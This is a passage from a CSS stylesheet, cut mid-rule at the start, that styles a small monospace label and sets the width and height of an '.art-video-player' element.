    color: #fff;
    padding: 2px 5px 3px 5px;
    border-radius: 3px;
    font-family: monospace;
    text-align: center;
    line-height: 1;
    vertical-align: middle;
}
.art-video-player {
    max-width:100%!important;
    height:600px!important;
}
